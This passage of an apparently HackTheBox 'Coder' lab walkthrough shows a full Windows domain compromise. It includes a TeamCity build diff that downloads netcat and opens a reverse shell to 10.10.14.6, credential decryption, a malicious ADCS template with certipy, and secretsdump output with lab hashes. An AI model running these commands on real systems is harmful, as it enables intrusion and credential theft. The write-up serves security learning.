
Now at teamcity-dev.coder.htb, I’ll log in with s.blade / veh5nUSZFFoqz9CrrhSeuwhA, and when it asks for a code, get it from Authenticator. It’s a bit slow, but it logs in:

Pipeline Execution
TeamCity Enumeration
There’s one project in TeamCity, “Development_Testing”:

The project shows one build back when the box was just going to release:

If I go into that build, under the Parameters tab, it shows it is configured to use the repo on the file share from above:

Under “Build Log”, there’s the results of the pipeline, including where the hello_world.ps1 script is run and the output is presented:

Clicking the “Run” button starts another pipeline and gives similar results.

The “…” button next to “Run” loads the options for a run:

The “run as personal build” option is documented in the TeamCity docs:
A personal build is a build-out of the common build sequence which typically uses the changes not yet committed into the version control. Personal builds are usually initiated from one of the supported IDEs via the Remote Run procedure. You can also upload a patch with changes directly to the server, as described below.
RCE
I don’t have write access to the SMB share, so I can’t change the repo contents there. However, I can use the personal build option to upload a diff file to effectively make changes to the repo that way.
I’ll create a dummy repo and add hello_world.ps1:
oxdf@hacky$ mkdir ~/repo
oxdf@hacky$ cp hello_world.ps1 ~/repo/
oxdf@hacky$ cd ~/repo/
oxdf@hacky$ git init
Initialized empty Git repository in /home/oxdf/repo/.git/
oxdf@hacky$ git add hello_world.ps1
oxdf@hacky$ git commit -m "as on coder"
[main (root-commit) 42bd623] as on coder
1 file changed, 2 insertions(+)
create mode 100755 hello_world.ps1
I’ll update hello_world.ps1 to include commands to fetch netcat from my server and return a reverse shell:
#Simple repo test for Teamcity pipeline
write-host "Hello, World!"
iwr http://10.10.14.6/nc64.exe -outfile \ProgramData\nc64.exe
\ProgramData\nc64.exe -e powershell 10.10.14.6 443
Running git diff shows the diff output for this vs what’s already committed:
oxdf@hacky$ git diff
diff --git a/hello_world.ps1 b/hello_world.ps1
index 09724d2..6cd6d20 100755
--- a/hello_world.ps1
+++ b/hello_world.ps1
@@ -1,2 +1,5 @@
#Simple repo test for Teamcity pipeline
write-host "Hello, World!"
+
+iwr http://10.10.14.6/nc64.exe -outfile \ProgramData\nc64.exe
+\ProgramData\nc64.exe -e powershell 10.10.14.6 443
oxdf@hacky$ git diff > shell.diff
I’ll save it as shell.diff.
With a Python webserver serving nc64.exe, and nc listening on 443, I’ll start a run with the advanced options:

A few seconds after submitting there’s a request at the webserver:
10.10.11.207 - - [20/Nov/2023 16:00:22] "GET /nc64.exe HTTP/1.1" 200 -
Then a shell at nc as svc_teamcity:
oxdf@hacky$ rlwrap nc -lnvp 443
Listening on 0.0.0.0 443
Connection received on 10.10.11.207 49367
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\TeamCity\buildAgent\work\74c2f03019966b3e> whoami
coder\svc_teamcity
Shell as e.black
Enumeration
Home Directories
The home directory for svc_teamcity is basically empty. There are other users on the box:
PS C:\Users> dir
Directory: C:\Users
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 6/28/2022 8:14 PM Administrator
d----- 6/29/2022 9:34 PM e.black
d-r--- 6/28/2022 8:14 PM Public
d----- 11/9/2022 9:42 AM svc_teamcity
user.txt must be with e.black.
TeamCity
There’s not much of interesting the C:\TeamCity directory. However, in looking around, there’s a JetBrains\TeamCity directory in C:\ProgramData:
PS C:\programdata\JetBrains\TeamCity> ls
Directory: C:\programdata\JetBrains\TeamCity
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 11/20/2023 9:15 PM config
d----- 11/3/2022 3:08 PM lib
d----- 11/3/2022 3:09 PM plugins
d----- 11/20/2023 9:15 PM system
In the system folder there’s a folder named changes:
PS C:\programdata\JetBrains\TeamCity\system\changes> ls
Directory: C:\programdata\JetBrains\TeamCity\system\changes
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 11/8/2022 2:18 PM 1707 101.changes.diff
-a---- 11/20/2023 8:59 PM 323 201.changes.diff
-a---- 11/20/2023 8:59 PM 323 202.changes.diff
-a---- 11/20/2023 8:59 PM 323 203.changes.diff
-a---- 11/20/2023 9:13 PM 323 204.changes.diff
These are changes to the repo. For example, 204.changes.diff (and all the other recently ones) is the changes that give me a shell:
PS C:\programdata\JetBrains\TeamCity\system\changes> type 204.changes.diff
diff --git a/hello_world.ps1 b/hello_world.ps1
index 09724d2..6cd6d20 100755
--- a/hello_world.ps1
+++ b/hello_world.ps1
@@ -1,2 +1,5 @@
#Simple repo test for Teamcity pipeline
write-host "Hello, World!"
+
+iwr http://10.10.14.6/nc64.exe -outfile \ProgramData\nc64.exe
+\ProgramData\nc64.exe -e powershell 10.10.14.6 443
101.changes.diff is from before the box release, and different:
PS C:\programdata\JetBrains\TeamCity\system\changes> type 101.changes.diff
diff --git a/Get-ADCS_Report.ps1 b/Get-ADCS_Report.ps1
index d6515ce..a990b2e 100644
--- a/Get-ADCS_Report.ps1
+++ b/Get-ADCS_Report.ps1
@@ -77,11 +77,15 @@ Function script:send_mail {
[string]
$subject
)
+
+$key = Get-Content ".\key.key"
+$pass = (Get-Content ".\enc.txt" | ConvertTo-SecureString -Key $key)
+$cred = New-Object -TypeName System.Management.Automation.PSCredential ("coder\e.black",$pass)
$emailFrom = 'pkiadmins@coder.htb'
$emailCC = 'e.black@coder.htb'
$emailTo = 'itsupport@coder.htb'
$smtpServer = 'smtp.coder.htb'
-Send-MailMessage -SmtpServer $smtpServer -To $emailTo -Cc $emailCC -From $emailFrom -Subject $subject -Body $message -BodyAsHtml -Priority High
+Send-MailMessage -SmtpServer $smtpServer -To $emailTo -Cc $emailCC -From $emailFrom -Subject $subject -Body $message -BodyAsHtml -Priority High -Credential $cred
}
diff --git a/enc.txt b/enc.txt
new file mode 100644
index 0000000..d352634
--- /dev/null
+++ b/enc.txt
@@ -0,0 +1,2 @@
+76492d1116743f0423413b16050a5345MgB8AGoANABuADUAMgBwAHQAaQBoAFMAcQB5AGoAeABlAEQAZgBSAFUAaQBGAHcAPQA9AHwANABhADcANABmAGYAYgBiAGYANQAwAGUAYQBkAGMAMQBjADEANAAwADkAOQBmADcAYQBlADkAMwAxADYAMwBjAGYAYwA4AGYAMQA3ADcAMgAxADkAYQAyAGYAYQBlADAAOQA3ADIAYgBmAGQAN
+AA2AGMANQBlAGUAZQBhADEAZgAyAGQANQA3ADIAYwBjAGQAOQA1ADgAYgBjAGIANgBhAGMAZAA4ADYAMgBhADcAYQA0ADEAMgBiAGIAMwA5AGEAMwBhADAAZQBhADUANwBjAGQANQA1AGUAYgA2AGIANQA5AGQAZgBmADIAYwA0ADkAMgAxADAAMAA1ADgAMABhAA==
diff --git a/key.key b/key.key
new file mode 100644
index 0000000..a6285ed
--- /dev/null
+++ b/key.key
@@ -0,0 +1,32 @@
+144
+255
+52
+33
+65
+190
+44
+106
+131
+60
+175
+129
+127
+179
+69
+28
+241
+70
+183
+53
+153
+196
+10
+126
+108
+164
+172
+142
+119
+112
+20
+122
This diff shows 2 additional files. Get-ADCS_Report.ps1 loads a key from key.key and uses it to decrypt enc.txt into a password for the e.black user. Then it sends an email using those creds.
enc.txt has a base64-encoded string. key.key has a series of bytes as ints.
Get Password
To get the password, I’ll create copies of enc.txt and key.key and upload them to Coder:
PS C:\programdata> iwr 10.10.14.6/key.key -outfile key.key
PS C:\programdata> iwr 10.10.14.6/enc.txt -outfile enc.txt
Then in PowerShell I’ll use the commands above to load them into variables and get the raw password
PS C:\programdata> $key = Get-Content ".\key.key"
PS C:\programdata> $pass = (Get-Content ".\enc.txt" | ConvertTo-SecureString -Key $key)
PS C:\programdata> $cred = New-Object -TypeName System.Management.Automation.PSCredential ("coder\e.black",$pass)
PS C:\programdata> $cred.GetNetWorkCredential().Password
ypOSJXPqlDOxxbQSfEERy300
WinRM
I’ll connect as e.black over WinRM with Evil-WinRM:
oxdf@hacky$ evil-winrm -i coder.htb -u e.black -p ypOSJXPqlDOxxbQSfEERy300
Evil-WinRM shell v3.4
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\e.black\Documents>
And grab user.txt:
*Evil-WinRM* PS C:\Users\e.black\Desktop> type user.txt
6214c8ed************************
Shell as administrator
Bloodhound
Collect
I’ll collect Bloodhound data using the Python script remotely from my host:
oxdf@hacky$ bloodhound-python -c All -u e.black -p ypOSJXPqlDOxxbQSfEERy300 -ns 10.10.11.207 -d coder.htb -dc coder.htb --zip
INFO: Found AD domain: coder.htb
INFO: Getting TGT for user
WARNING: Failed to get Kerberos TGT. Falling back to NTLM authentication. Error: Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great)
INFO: Connecting to LDAP server: coder.htb
WARNING: LDAP Authentication is refused because LDAP signing is enabled. Trying to connect over LDAPS instead...
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 1 computers
INFO: Connecting to LDAP server: coder.htb
WARNING: LDAP Authentication is refused because LDAP signing is enabled. Trying to connect over LDAPS instead...
INFO: Found 10 users
INFO: Found 55 groups
INFO: Found 3 gpos
INFO: Found 5 ous
INFO: Found 19 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: dc01.coder.htb
INFO: Done in 00M 28S
INFO: Compressing output into 20231120165133_bloodhound.zip
I’ll upload that data into the Bloodhound GUI. The first thing I typically do is mark the users I own as owned. In this case, that’s svc_teamcity, e.black, and probably s.blade.
e.black
e.black doesn’t have any outbound control. They are a member of an additional interesting group, PKI Admins:

While this is not a default group, it seems like it’ll have control over PKI things. The comment on the group confirms this has to do with ADCS:
*Evil-WinRM* PS C:\Users\e.black> net group "PKI Admins"
Group name PKI Admins
Comment ADCS Certificate and Template Management
Members
-------------------------------------------------------------------------------
e.black
The command completed successfully.
s.blade
s.blade also has no outbound control, but is a member two groups, “Software Developers” and “Buildagent Mgmt”:

Both groups have to do with TeamCity:
*Evil-WinRM* PS C:\Users\e.black> net group "Buildagent Mgmt"
Group name BuildAgent Mgmt
Comment Teamcity BuildAgent Management
Members
-------------------------------------------------------------------------------
s.blade
The command completed successfully.
*Evil-WinRM* PS C:\Users\e.black> net group "Software Developers"
Group name Software Developers
Comment Teamcity CI/CD Development
Members
-------------------------------------------------------------------------------
j.briggs s.blade
The command completed successfully.
More AD Enumeration
OUs
One thing to look at here is the organizational units (OU) in this AD. This can be done with PowerShell:
*Evil-WinRM* PS C:\Users\e.black> Get-ADOrganizationalUnit -filter * | select Name
Name
----
Domain Controllers
Development
Groups
Users
BuildAgents
Most of those are standard, though Development and BuildAgents are unique to Coder.
BuildAgents
While Bloodhound doesn’t show any interesting permissions, it makes sense that BuildAgent Mgmt would have some permissions over BuildAgents. I can look for what permissions exist on this OU using PowerShell:
*Evil-WinRM* PS C:\> (Get-Acl "AD:OU=BuildAgents,OU=Development,DC=coder,DC=htb").access
...[snip]...
There’s a lot there, but I’m particularly interested in the rights from groups I have control over. BuildAgent Mgmt has some access:
*Evil-WinRM* PS C:\> (Get-Acl "AD:OU=BuildAgents,OU=Development,DC=coder,DC=htb").access | where IdentityReference -eq "coder\PKI Admins"
*Evil-WinRM* PS C:\> (Get-Acl "AD:OU=BuildAgents,OU=Development,DC=coder,DC=htb").access | where IdentityReference -eq "coder\Software Developers"
*Evil-WinRM* PS C:\> (Get-Acl "AD:OU=BuildAgents,OU=Development,DC=coder,DC=htb").access | where IdentityReference -eq "coder\BuildAgent Mgmt"
ActiveDirectoryRights : CreateChild, DeleteChild
InheritanceType : All
ObjectType : bf967a86-0de6-11d0-a285-00aa003049e2
InheritedObjectType : 00000000-0000-0000-0000-000000000000
ObjectFlags : ObjectAceTypePresent
AccessControlType : Allow
IdentityReference : CODER\BuildAgent Mgmt
IsInherited : False
InheritanceFlags : ContainerInherit
PropagationFlags : None
ActiveDirectoryRights : Self, ReadProperty, WriteProperty
InheritanceType : Descendents
ObjectType : 72e39547-7b18-11d1-adef-00c04fd8d5cd
InheritedObjectType : bf967a86-0de6-11d0-a285-00aa003049e2
ObjectFlags : ObjectAceTypePresent, InheritedObjectAceTypePresent
AccessControlType : Allow
IdentityReference : CODER\BuildAgent Mgmt
IsInherited : False
InheritanceFlags : ContainerInherit
PropagationFlags : InheritOnly
Object Type bf967a86-0de6-11d0-a285-00aa003049e2 is a Computer object, and 72e39547-7b18-11d1-adef-00c04fd8d5cd is a Validated-DNS-Host-Name.
Exploit - Intended
Background - CVE-2022-26923
This post does a really nice job of describing a vulnerability, CVE-2022-26923, in Windows that was patched before Coder was released.
In this vulnerability, the DNS host name property (dNSHostName) were not required to be unique on a domain, and thus, it was possible to change the dNSHostName property on a computer the attacker has full control over to match that of a target computer (like the DC), and then abuse ADCS to get a certificate as that DC. This would give the attacker the ability to do things as the DC, like dump the hashes.
The post also says that while this vulnerability was patched in the May 2022 security updates, that:
Certificate Templates with the new
CT_FLAG_NO_SECURITY_EXTENSION(0x80000) flag set in themsPKI-Enrollment-Flagattribute will not embed the newszOID_NTDS_CA_SECURITY_EXTOID, and therefore, these templates are still vulnerable to this attack. It is unlikely that this flag is set, but you should be aware of the implications of turning this flag on.
Strategy
e.black has permissions over the PKI / ADCS. I’ll use this to import a new ADCS template with the CT_FLAG_NO_SECURITY_EXTENSION flag set.
Then as s.blade, I’ll add a computer to the domain, specifically to the BuildAgents OU, with the dNSHostName set to DC01.coder.htb.
Then I’ll enroll that new machine with the malicious template.
Then I’ll use certipy to get a certificate for the DC, using the password associated with the newly added computer as auth.
With that certificate, I can dump hashes from the DC.
Create Template
I’ll use ADCSTemplate PowerShell scripts to interact with templates on the host. I’ll upload it, and import it:
*Evil-WinRM* PS C:\programdata> import-module .\ADCSTemplate.psm1
I’ll list the current templates:
*Evil-WinRM* PS C:\programdata> get-adcstemplate | fl displayname
displayname : User
displayname : User Signature Only
displayname : Smartcard User
displayname : Authenticated Session
displayname : Smartcard Logon
displayname : Basic EFS
displayname : Administrator
displayname : EFS Recovery Agent
displayname : Code Signing
displayname : Trust List Signing
displayname : Enrollment Agent
displayname : Exchange Enrollment Agent (Offline request)
displayname : Enrollment Agent (Computer)
displayname : Computer
displayname : Domain Controller
displayname : Web Server
displayname : Root Certification Authority
displayname : Subordinate Certification Authority
displayname : IPSec
displayname : IPSec (Offline request)
displayname : Router (Offline request)
displayname : CEP Encryption
displayname : Exchange User
displayname : Exchange Signature Only
displayname : Cross Certification Authority
displayname : CA Exchange
displayname : Key Recovery Agent
displayname : Domain Controller Authentication
displayname : Directory Email Replication
displayname : Workstation Authentication
displayname : RAS and IAS Server
displayname : OCSP Response Signing
displayname : Kerberos Authentication
displayname : Coder-WebServer
There’s a bunch, but Computer seems like the one to copy from. I’ll export it to a JSON file:
*Evil-WinRM* PS C:\programdata> Export-ADCSTemplate -displayName Computer > computer.json
Now I can read that back in, and change that flag:
*Evil-WinRM* PS C:\programdata> $computer = cat computer.json -raw | ConvertFrom-Json
*Evil-WinRM* PS C:\programdata> $computer.'msPKI-Enrollment-Flag' = 0x80000
*Evil-WinRM* PS C:\programdata> $computer | ConvertTo-Json | Set-Content computer-mod.json
Now I create the template:
*Evil-WinRM* PS C:\programdata> New-ADCSTemplate -DisplayName oxdf -Publish -JSON (cat computer-mod.json -raw)
Create Malicious Machine Object
Impacket has a script to add a computer object to a domain, but it doesn’t by default give the user control over the DNS name. I’ll make a copy of that script:
oxdf@hacky$ which addcomputer.py
/home/oxdf/.local/bin/addcomputer.py
oxdf@hacky$ cp ~/.local/bin/addcomputer.py addcomputer.py
The string dns shows up at line 229:
oxdf@hacky$ cat addcomputer.py | grep -n dns
229: 'dnsHostName': '%s.%s' % (computerHostname, self.__domain),
I’ll change the script so that the DNS hostname is always DC01:
ucd = {
'dnsHostName': '%s.%s' % ('DC01', self.__domain),
'userAccountControl': 0x1000,
'servicePrincipalName': spns,
'sAMAccountName': self.__computerName,
'unicodePwd': ('"%s"' % self.__computerPassword).encode('utf-16-le')
}
Now I’ll add the computer:
oxdf@hacky$ python addcomputer.py 'coder.htb/s.blade:AmcwNO60Zg3vca3o0HDrTC6D' -method LDAPS -computer-name "0xdf_PC" -computer-pass "0xdf0xdf" -computer-group OU=BuildAgents,OU=DEVELOPMENT,DC=CODER,DC=HTB
Impacket v0.10.1.dev1+20230608.100331.efc6a1c3 - Copyright 2022 Fortra
[*] Successfully added machine account 0xdf_PC$ with password 0xdf0xdf.
Enroll with Template
Now I’ll enroll that computer object in the template:
*Evil-WinRM* PS C:\programdata> Set-ADCSTemplateACL -DisplayName oxdf -type allow -identity 'coder\0xdf_PC$' -enroll
Get Certificate
Now I’ll use Certipy to get the certificate for the dc01.coder.htb machine:
oxdf@hacky$ certipy req -u 0xdf_PC\$@dc01.coder.htb -p '0xdf0xdf' -ca CODER-DC01-CA -template oxdf -target dc01.coder.htb
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 21
[*] Got certificate with DNS Host Name 'DC01.coder.htb'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'dc01.pfx'
For the final step to work, I’ll need my clock synced with Coder, running sudo rdate -n dc01.coder.htb. Then use that certificate to authenticate and get the hash for the legit DC01 machine:
oxdf@hacky$ certipy auth -pfx dc01.pfx
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Using principal: dc01$@coder.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'dc01.ccache'
[*] Trying to retrieve NT hash for 'dc01$'
[*] Got hash for 'dc01$@coder.htb': aad3b435b51404eeaad3b435b51404ee:56dc040d21ac40b33206ce0c2f164f94
Dump AD Hashes
Now that I have the NTLM hash for the DC01 machine account, I’ll ask it to give me all the hashes for the domain with secretsdump:
oxdf@hacky$ secretsdump.py coder.htb/dc01\$@dc01.coder.htb -hashes :56dc040d21ac40b33206ce0c2f164f94 -dc-ip dc01.coder.htb
Impacket v0.10.1.dev1+20230608.100331.efc6a1c3 - Copyright 2022 Fortra
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:807726fcf9f188adc26eeafd7dc16bb7:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:26000ce1f6ca4029ec5d3a95631e797c:::
coder.htb\e.black:1106:aad3b435b51404eeaad3b435b51404ee:e1b96bbb66a073787a3310b5a956200d:::
coder.htb\c.cage:1107:aad3b435b51404eeaad3b435b51404ee:3ab6e9f70dbc0d19623be042d224b993:::
coder.htb\j.briggs:1108:aad3b435b51404eeaad3b435b51404ee:e38976c0b20e3e41e9c62da792115a33:::
coder.htb\l.kang:1109:aad3b435b51404eeaad3b435b51404ee:b8aba4878e4777864b292731ac88b4cd:::
coder.htb\s.blade:1110:aad3b435b51404eeaad3b435b51404ee:4e4a79beed7d042627d0a7b10f5d008a:::
coder.htb\svc_teamcity:5101:aad3b435b51404eeaad3b435b51404ee:4c5a6890e09834a6834dbf7a76bf20cb:::
DC01$:1000:aad3b435b51404eeaad3b435b51404ee:56dc040d21ac40b33206ce0c2f164f94:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:86a6a038ff6058c56a74e2e35008f6b037b8e7bca8c75cc5ee4495f77d0be71e
Administrator:aes128-cts-hmac-sha1-96:6d63b0853502cbbc8c8e40ad8fe88fa3
Administrator:des-cbc-md5:37feabd9d9575785
krbtgt:aes256-cts-hmac-sha1-96:aeb517a1efec8b79479cb1432e734555bc1039bcbd77bcdc39234b37199a70d3
krbtgt:aes128-cts-hmac-sha1-96:2bab4af978e4cee0b58fa1d377d35981
krbtgt:des-cbc-md5:100489b5839798cb
coder.htb\e.black:aes256-cts-hmac-sha1-96:ccb6c47af9a05d91e7610fe396cd8ffcc0e51279a2eee253fab1fb40536a5a85
coder.htb\e.black:aes128-cts-hmac-sha1-96:650ad0d49ab4bcff325a7f2a846d433f
coder.htb\e.black:des-cbc-md5:89290da2c2cd16ec
coder.htb\c.cage:aes256-cts-hmac-sha1-96:ea9cc2144c3106e9325b1ddda16c27c644d9f9b7e95098581ceba19c75d9b296
coder.htb\c.cage:aes128-cts-hmac-sha1-96:2cff13848c9e8d07339a6ab41bf72088
coder.htb\c.cage:des-cbc-md5:fd6d578510df1af1
coder.htb\j.briggs:aes256-cts-hmac-sha1-96:ec3ac8b99094903a3ca006a725dc0867666347efb4baf04d8b2f8b0305ab65ee
coder.htb\j.briggs:aes128-cts-hmac-sha1-96:39050d78545c40645fa889c13200f8f7
coder.htb\j.briggs:des-cbc-md5:7f5286d35def8f15
coder.htb\l.kang:aes256-cts-hmac-sha1-96:d7eb03d2695638c4ba423cd88e22dcdd7c0f6da996e5d6ed3af6c6d7e6c56661
coder.htb\l.kang:aes128-cts-hmac-sha1-96:25ad8331aa0fa2b26e220040b9e55937
coder.htb\l.kang:des-cbc-md5:571a573e61ced640
